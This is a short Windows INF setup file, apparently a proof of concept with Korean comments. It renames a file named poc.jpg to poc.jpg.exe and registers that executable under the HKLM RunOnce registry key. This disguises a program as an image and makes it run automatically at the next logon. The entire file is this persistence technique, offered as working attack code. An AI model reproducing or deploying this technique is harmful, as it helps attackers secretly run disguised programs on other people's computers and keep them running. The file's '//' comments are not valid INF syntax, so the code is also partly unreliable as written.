 ; poc.inf
; my TEST

[Version]
Signature = "$Windows NT$"

[DestinationDirs]
DefaultDestDir = 1

[DefaultInstall] // 설치 내용 정의
DelFiles = DelFileSection // - 파일 삭제 항목 정의
RenFiles = RenFileSection // - 파일 이름 변경 항목 정의
AddReg = AddRegSection // - 레지스트리 추가 항목 정의

[DelFileSection]
poc.jpg.exe // poc.jpg.exe 파일 삭제

[RenFileSection]
poc.jpg.exe, poc.jpg // poc.jpg를 poc.jpg.exe 로 이름 변경

[AddRegSection] // HKML 밑에 RunOnce 키를 생성하고 poc.jpg.exe 등록
HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\poc.jpg.exe